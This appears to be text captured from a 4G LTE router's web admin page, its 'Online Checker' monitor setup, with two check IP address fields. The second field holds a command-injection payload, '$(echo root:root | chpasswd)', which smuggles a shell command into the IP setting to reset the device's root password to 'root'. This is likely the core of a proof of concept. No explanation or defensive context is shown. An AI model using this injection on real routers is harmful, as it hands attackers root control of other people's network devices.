 4G LTE
Home > Network Setting > Online Checker
Online Checker » Online Monitor Setup
Online Keeper Switch ON
Check IP Address 1 8.8.8.8
Check IP Address 2 $(echo root:root | chpasswd)